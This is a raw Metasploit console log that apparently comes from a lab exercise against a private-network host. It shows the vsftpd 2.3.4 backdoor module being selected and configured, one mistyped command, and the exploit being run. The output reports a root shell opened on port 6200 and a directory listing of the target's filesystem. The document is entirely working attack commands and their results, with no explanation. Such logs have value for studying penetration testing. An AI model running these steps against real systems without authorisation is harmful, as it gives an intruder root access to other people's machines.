 msf auxiliary(rsh_login) > use unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  21               yes       The target port
Exploit target:
Id  Name
--  ----
0   Automatic
msf exploit(vsftpd_234_backdoor) > rhost 192.168.149.133
[-] Unknown command: rhost.
msf exploit(vsftpd_234_backdoor) > set rhost 192.168.149.133
rhost => 192.168.149.133
msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.149.133:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.149.133:21 - USER: 331 Please specify the password.
[+] 192.168.149.133:21 - Backdoor service has been spawned, handling...
[+] 192.168.149.133:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.149.129:37499 -> 192.168.149.133:6200) at 2017-02-19 17:14:45 -0500
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz